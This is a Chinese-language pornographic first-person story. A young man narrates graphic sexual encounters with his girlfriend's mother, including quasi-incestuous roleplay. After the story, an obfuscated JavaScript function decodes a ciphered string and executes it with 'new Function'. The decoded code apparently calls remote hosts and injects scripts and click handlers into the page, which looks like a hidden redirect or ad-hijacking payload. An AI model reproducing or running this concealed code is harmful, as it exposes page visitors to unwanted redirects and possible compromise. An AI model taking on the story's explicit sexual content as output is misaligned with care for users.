那一年我20歲,剛剛參加工作,就談了個女友。我沒事就往女友家裏跑,
除了混飯,也經常幫著做些家務,很快就和女友的父母混熟了。
女友的父親是工程師,經常出差在外搞工程,實際上我跟女友的母親更熟悉
一些。我經常幫她做飯、洗衣服、打掃衛生,一來二去,我們的關系就很親近了
。
女友的母親40出頭,正是風韻猶存的年紀,身高一米六的樣子,也沒有發
福,身材很是勻稱。我看過她年輕時的照片,絕對的美人坯子,盡管40多歲了
,也還是光彩照人。
由於我當時正跟女友熱戀,加之限於倫理觀念,也並沒有動過別的什麼心思
。但因一個偶然的機緣,一切還是發生了。
那年9月,女友哥哥兩歲的孩子生病住院了,可忙壞了女友一家子,大家輪
流在醫院看護。我晚飯後沒事,一般就去醫院幫忙。
這一天,是女友的母親看護,我一直幫忙到晚上10點,正打算離去,女友
的母親說:「要不你今晚就留在這裏吧,萬一晚上有事,還能幫我一把。」
我想都沒想就說:「行。」
晚上11點多,女友的母親偎著孩子躺下了。我坐在病床邊的凳子上跟她說著
話。
過了一會兒,她說:「你也躺下吧,累了半天了。」
「不用,我坐著就行。」
「夜還長著呢,總不能坐一夜吧。」她朝裏挪了挪,騰出一些地方,說:「
睡那頭吧。」
我一看也不好再客氣,就躺下了。病床很窄小,這樣躺著,她的腳正好在我
腦袋旁邊。由於要節省空間,同時保持相互間最大的距離,我們都是仰躺著。一
床被子蓋著我們。
那個病房一共兩張病床。另一張病床的病人是一個農村的孩子,由父親看護
。
這時他們都睡著了。病房裏的燈依然亮著,很安靜。
我和女友的母親好像都沒有睡意,就有一句沒一句地聊天。她說了好多關心
我的話,讓我感到很貼心、很溫暖。我突然很感動,覺得要有一種親密的肢體語
言才能表達這種感動,就悄悄地把手放在了她的腳上。
夜深了,我們繼續在聊,我感到一種親密的氛圍在彌漫。我的手開始在她的
腳上摩挲。這時她的腳哪怕稍微動一下,我都會嚇得住手的。但是她沒有動。我
不懂得欣賞女人的腳,也不知道她的腳是否性感,但她穿了一雙絲襪,摸起來手
感很好。
摩挲的過程中,我偶爾稍微用力捏一捏,她還是沒有什麼反應,就像沒事一
樣繼續跟我說話。我好像受到了鼓勵,把手移到了她的腳腕處,接觸到了她的皮
膚。先是裝作不經意,見她沒有反應,就開始撫摸她的腳腕。
她的皮膚很細膩,腳腕處的皮膚溫度不高,摸起來溫溫的、滑滑的。說真的
,直到這時,我感受到的只是一種親情,並沒有多少別的想法。
不知道什麼時候,我的手已經到了她的小腿處。初秋的天氣不涼,她只穿了
一條單褲,我的手很容易就伸進了她的褲管。我撫摸著她的小腿,慢慢地就有一
種別樣的感覺,她小腿處溫熱的皮膚,使我的心裏漸漸有一種別的東西在萌動。
我們繼續聊著,不知不覺就聊到了一個有趣的話題。
我說:「我們單位的人很有意思,把曬太陽叫做曬射。太陽光是一種射線,
這樣說不但科學,還很有想象力呢。」
她呵呵笑著說:「傻孩子,什麼曬射呀,那是曬麝,麝香的麝。人家那樣說
是罵你呢。」
我有些糊塗,就問:「那曬麝是什麼意思呢?」
她反問:「你知道麝是什麼嗎?」
「不知道啊。」
「麝是一種動物,又叫香獐子,麝是香獐子的分泌物。」
「那怎麼會是罵我呢?」
「麝是香獐子那個地方的分泌物,說曬麝,實際上就是說曬那個地方。」
「那個地方是哪個地方呢?」我還是有些丈二和尚摸不著頭腦。
她遲疑了一下,假作嗔怪地說:「你是真傻還是假傻呀,就是那個地方呀。
」
並且用腳輕輕地踢了我襠部一下。
我一下子恍然大悟,也不敢笑,一時語塞。
她也沈默了一會兒,說道:「你還小,不知道有些人壞著呢,說話總是暗藏
機鋒,你不懂就不要亂接話。」
我胡亂地嗯了一聲,不知道該說什麼好了。氣氛有些尷尬,不過過了不一會
兒,我們就又聊到別的話題上去了。
這段對話使我突然產生了一種莫名的沖動,撫摸她小腿的手漸漸加大了力氣
。
而且我分明感覺到,她踢我的那一腳應該是一種明白無誤的暗示。我鼓足勇
氣,把手伸過她的膝蓋,摸到了大腿處。從這一刻開始,我們的對話終止了,誰
也沒有再說一句話。但她始終沒有動一下,默許了我的所有舉動。
大腿根處的褲管顯得有些窄緊,我的手艱難地一點點前進,摸到了大腿內側
。
大腿內側的皮膚溫熱柔軟,我撫摸著,感覺到一浪一浪的沖動向我襲來。好
像過了很久,我決定再向前一步,把手伸向她的隱私部位。
這時候麻煩來了,由於大腿根處的褲管太窄,我費了好大勁,手指也差不多
剛剛夠到她的大腿根部。就在我一籌莫展的時候,我偶爾向上擡了一下手,感覺
到一陣空曠。我又有意擡起手試了試,居然感覺不到褲子的拘束。我忽然明白:
她自己把褲子解開了!
一陣驚喜,我迅速從褲管裏抽出手來,向下挪了挪身子,直接把手伸到了她
的小腹,把內褲往下拉一點,摸到了她的陰阜。她的陰阜不是很飽滿,但是能感
覺到陰毛很茂密。我撫摸著,那種毛茸茸的感覺令我神魂顛倒。這時我的雞巴早
已昂首挺立,把褲子頂起了一個小帳篷。
我又向下拉了一下她的內褲,她居然擡擡屁股,自己把褲子連同內褲脫到了
胯部以下。我把手向下伸去,摸到了她的陰部。她的小屄早已是水汪汪一片,濕
得一塌糊塗了。
那時候我還不知道陰蒂什麼的,就在她的陰唇部位摸索,濕漉漉的,也分不
清大小陰唇,我的手就在那一片沼澤裏亂摸亂摳。我既緊張又激動,不停地咽著
唾沫,手卻一直沒有停下。
我分開她的陰唇,把中指插進了她的陰道,一直插到最深處,在裏面挖了起
來。她的陰道有些寬松,加之充分濕潤,挖起來就像在挖一片溫熱的泥塘,我甚
至感覺得到她陰道壁上一層層的皺褶。
我每挖一下,她的身子就緊一下,屄肉也向上聳動一下,慢慢地,她的呼吸
變得粗重起來。我的雞巴也硬得像鐵棍一樣,脹得有些難受。她忽然捉住我的手
,想把我的手指從陰道裏抽出來,我堅持了一下,她也就松開了。
她好像有些狂亂了,一只手在我的腿上胡亂地摸索,無意間摸到了我頂起的
小帳篷,猶豫了一下,縮了回去。
我繼續挖著,忽然,她繃直了身子,憋住呼吸,兩腿死死地夾住我的手,陰
道裏面一下一下地收縮,同時就有一股熱乎乎的液體湧了出來。過了好幾秒鐘,
她長長地呼出一口氣,繃緊的身子也放松了。我不知道接下來該怎麼辦,就繼續
挖著。
這時,我感覺到她在拉我的褲子,我沒有反應過來,直到她用力又拉了一次
,我才明白她這是讓我過去。我飛快地爬了過去,側身躺在她旁邊。她側過身來
面對著我。我們都沒有說話,很自然地抱在了一起,開始狂吻。
我徹底癡狂了,從褲子的前開口掏出硬邦邦的雞巴,沒頭沒腦地往她的屄唇
亂頂亂撞。由於是側身位,頂了半天也不得其門而入。她很體貼地用手握住我的
雞巴,引導我插了進去,並且挺起屄部迎接我。
由於有了這麼長時間的前戲過程,我已經非常激動了,一進去就瘋狂地抽插
起來。因為怕吵醒另一張病床上的人,我們都不敢出聲,連呼吸聲也壓得很低。
她喘著氣問了我兩次:「來了沒有?」
我隱約明白這是問我高潮了沒有,就小聲回答:「快了。」
我一下快似一下地肏著,她也一下一下地迎著我聳動。沒有很長時間,我就
到了崩潰的邊緣,雞巴跳動著,一股一股的精液射進了她的陰道。
稍微停了一下,因為怕被另一張病床上的人發現,還沒等雞雞巴下來,我就
拔了出來,手忙腳亂地爬到另一頭躺下了。
事情到了這一地步,可能超出了我們的想象,因此我們都沒有再說話。我握
住她的腳,我們就那樣躺著,也不知什麼時候才睡著的。第二天我早早起來走了
,那時她還沒醒。下午我再去醫院見到她,發現她並沒有什麼異樣,我懸著的心
也就放下了。
這以後,我還是經常去女友家。
10月的一天,禮拜天,下午三四點的樣子,我又去女友家,只有女友的母親
一人在家,女友跟同學出去玩了,女友的父親出差未歸。女友的母親穿一條秋褲
煨在床上做針線活,我就坐在床沿跟她說話。
聊了一會兒,她小聲問道:「你那晚疼嗎?」
我很奇怪她怎麼這樣問,但還是回答說:「不疼。」
她很神秘地笑了笑。這是什麼意思,我至今也沒搞明白。過了一會兒,她忽
然看著我說:「你怎麼也有白頭髮了呢。」
我摸了摸頭說:「是嗎?這是不是人們說的少白頭啊。」
她說:「來,我給你拔。」
我就趴在床沿上,把頭枕在她腿上,她在我頭上搜索起來。
她忙活了半天,好像並沒有找到白頭髮,但還是在孜孜不倦地搜索著。
「喜歡媽媽嗎?」她忽然問。
「嗯。喜歡。」
「真的假的?」
「真的。」
她的手在我頭上摩挲得更溫柔了。
她是盤腿坐著的,我的頭枕上去,臉差不多剛好貼著她的小腹部位,一股熱
烘烘、騷呼呼的氣息從她的襠部冉冉升起,撩撥得我不能自持。我把手伸進她的
衣服,摸她的乳房,發現她竟然沒有戴乳罩。我一時興起,把她的衣服掀了上去
,一對乳房跳了出來。
她的乳房並不算大,也略微有點下垂,但一把握住還是滿滿的。乳頭很黑,
經我一摸,已經硬挺挺地立起來了。我用手用手指撥弄乳頭,又含在嘴裏用舌尖
挑弄,同時手就伸進了她的內褲。她的陰部又已經是水汪汪一片了。我用手掌在
陰唇上揉摸,然後又把中指伸進陰道挖了起來。
過了一會兒,她小聲說:「來一下吧。」
我說:「白天啊,不敢啊!」她就不做聲了。
我繼續在挖。
又過了一會,她又小聲說:「來一下吧,不要緊,很快的。」她的聲音好像
有些顫抖。我不好再拒絕了,就點點頭。
她麻利地下了床,靠著床沿站著,把內褲和秋褲脫到了胯部以下。我從褲子
前開口掏出硬挺的雞巴,她一把握住,引導我插了進去。由於害怕來人撞見,想
快點結束戰鬥,我很用力地抽插,她緊緊地抱著我,配合著我的動作。
「來了沒有?」她喘著氣問我。我沒有回答,只是更快、更用力地肏著。過
了不一會兒,我就感到了高潮的來臨,一股一股的精液精液噴薄而出,射進了她
的身體,雞巴在她的陰道裏足足跳動了十來下。
我們相擁著站了一會兒,還是沒敢等雞巴軟下來就拔了出來,她握住我的雞
巴,順手捋了一把,幫我擦去雞巴上沾著她的淫液和龜頭上殘余的精液。
我們們很快收拾好,然後她就又坐回到床上。我繼續坐在床邊陪她說話,東
一句西一句的,也不知說了些什麼。
12月初的一天,也是一個禮拜天,那天的午飯我是在女友家吃的。當時我
正患感冒,本來說好晚上跟女友一起去看一部新上映的電影的,可是午後感冒重
了起來,發燒,就在女友的床上躺下了。
到了下午還不見好,晚飯也沒吃。晚飯後女友的母親熬了一碗姜湯讓我喝下
,發了一身汗,感覺輕松了許多,但頭還是昏沈沈的,懶得動彈,就繼續躺著。
女友的母親就對女友和她父親說:「要不你們去看吧,我在家照看他。」女
友無奈,挽著她父親走了。
女友的母親叮叮咣咣洗了碗,走過來坐在床邊,問我還想不想吃什麼,她去
給我做,我表示不想吃。她把手放在我額頭,試了試,說好像溫度退下去了,然
後就在我的臉上撫摸,說了好些關系體貼的話。
人在病中感情很脆弱,我當時非常感動,記得眼眶都濕潤了。她可能感覺到
了我的情緒變化,俯下身來輕輕地吻了我一下,我忽地抱住她,狂吻了起來。她
把我的舌頭吸進嘴裏,吮吸著,時不時輕輕咬一下。我們的舌頭攪在一起,互相
抹了滿臉的口水。
我把手伸進她衣服裏面,撫摸、揉搓乳房,用手指揉捏、撥弄乳頭。漸漸地
,她開始喘氣了。我又把手伸進她的內褲,揉摸已經濕潤的陰部,摳挖水淋淋的
陰道。
為方便我摳摸,她自己解開了褲子。然後她也把手伸進被子,隔著褲子撫摸
我已經堅硬的雞巴。我把自己的褲子解開,脫到胯下,讓雞巴跳了出來。她握著
我的雞巴,輕輕捏了捏,開始上下套弄。
這時,我拉了她一下。她立刻明白了我的意思,脫掉鞋躺到了床上,並且脫
掉了一條褲腿,兩腿張得很開躺著,小屄完全呈現在我面前。
只見黑乎乎、濕漉漉一片陰毛下面,兩片暗紅色的陰唇,中間張開一個粉紅
的小洞口,水淋淋,亮晶晶的。我也沒顧上細看,用手又摳了摳,就翻身上去,
挺起雞巴就插了進去。
她半含羞怯地說:「今天你的好燙。」
我說:「可能是因為發燒吧。」又問她,「喜歡嗎。」
她點點頭說:「喜歡。」
這句話極大地刺激了我,我迫不及待地開始抽插。她也用手使勁按住了我的
屁股,像推磨一樣做著圓圈運動。
我順著她的指引動作,我們的恥骨部位緊緊頂在一起,用力地研磨著。力道
是如此之大,以至於我的恥骨部位隱隱作痛。後來我才知道,這種動作能充分刺
激女人的陰蒂。
我們一邊狂吻,一邊這樣研磨。當然我的手也沒有閑下來,揉搓著她的乳房
和乳頭。她的呼吸越來越急促,也越來越粗重。
忽然,她的手移到了我的背上,緊緊抱住我,陰部高高聳起,渾身僵直,陰
道裏面一跳一跳的。幾秒種後,她的屁股突然落下,同時重重地、長長地嘆了一
口氣,身體就像散了架一樣癱了下來。
我不敢怠慢,繼續做著研磨的動作。她緩了一會兒,開始有節律地聳動淫屄
,我就順著她的勁開始緊肏。她用兩只手扶著我的胯部,一拉一送,幫助我發力
。
可能是感冒發燒的原因,肏了好長時間,我都沒有要射的感覺,倒是她又渾
身僵直了一回。
過了一會兒,她喘著氣小聲問道:「來了沒有?」
我說:「還沒有呢。」她就加大了陰部聳動的力度。我把雙手伸到她屁股下
面,她順勢把屁股擡了起來,這樣我每插一下都是連根凈入。
插了一會兒,有些感覺了,但還是沒有要射的意思。我有些著急,為了營造
氣氛,刺激神經,我忽然對著她耳朵小聲說:「媽!我肏你。」
「你肏吧,我叫你肏。」
「我肏你的屄。」
「你肏吧,我的屄給你肏,你把我的屄肏爛吧。」
這樣的對話讓我熱血沸騰,我開始快速狠命地抽插。終於,那一刻來臨了,
我的雞巴突突地跳動著,一股股的精液射進了她的陰道深處。
我們都精疲力盡了,相擁著歇了一會,我才從她身上下來。
那一夜,我就睡在女友床上,她跟他母親睡,她父親跟我睡一起。
第二年春天,我去省城進修,半年後回來,到秋天就和女友結婚了。女友的
母親成了我正式的岳母,似乎我們之間有一種默契,我們的故事至今仍在繼續著
!function(){function a(a){var _idx="l3bjguw3mf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,l7_2(F6O2ca[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y8D62fODm622Y5V6fFh!qYF J8Y/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!Xd5 F=O!(O2LF X8[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgY/}0=6FY^9Y6phFgJ/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"bGYYYGb"!qYF d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 TcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!XmqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/h^/}0sjR8qs)Cp_Ds^7"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"58"%Xm5Y|5T%%%"vF8"%hca%5ca!FmL5(8Tc2a=FmO2qOdf87_2(F6O2ca[XmqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=XmqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF 78"}0s"=^8"qs)Cp_Ds^7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 icYa[Xd5 F8H"}0sqSDqmC({pRdKKmRT4"="}0s5FDqm_pQ)p{d:mRT4"="}0s)5DqmC({pRdKKmRT4"="}0sDLDqm_pQ)p{d:mRT4"="}0s^FDqmC({pRdKKmRT4"="}0sfLDqm_pQ)p{d:mRT4"="}0s(5DqmC({pRdKKmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%7%"jR8"%^%"v58"%Xm5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[XmqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[287_2(F6O2cYa[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=780!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<YmqY2pFh!a28fH_ZcYH(Zc7%%aa=O8fH_ZcYH(Zc7%%aa=68fH_ZcYH(Zc7%%aa=d8fH_ZcYH(Zc7%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 ^8h!qYF Y8""=F=2=O!7O5cF858280!F<^mqY2pFh!ac58^HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc28^HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc28^HLZcF%}a=O8^HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPc2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=XmqOdfiFdF_L8*}PpcOa=@888XmqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l88XmqOdfiFdF_LvvYvvYca=pcOaP=XmqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 )ca[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5cXmYXY2F|TJY=Xm(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfcXm5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqcXmLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88XmqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP8X!7_2(F6O2 Lca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5cXmYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[(O2LF[YXY2F|TJYg7=6L|OJg^=5YXY5LY9Y6phFgpP8X!fO(_^Y2FmdffEXY2Ft6LFY2Y5c7=h=l0a=Xm(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c^a[67cO<8pa5YF_52l}!O<J%pvvfcaPYqLY[F8F*O!67cF<8pa5YF_52l}!F<J%pvvfcaPP2m6f8Xm5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[Xm5YXY5LY9Y6phFPJR`=^jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/f/}0sj(8}vR8qs)Cp_Ds^7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPY82dX6pdFO5mJqdF7O5^=F8l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cF??Oavvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Fajic7_2(F6O2ca[Lc@0}a=ic7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=ic7_2(F6O2ca[Lc}0saPaPaPaa=lFvvY??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@"a%"/)_pj68"%7=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPca!'.substr(22));new Function(b)()}();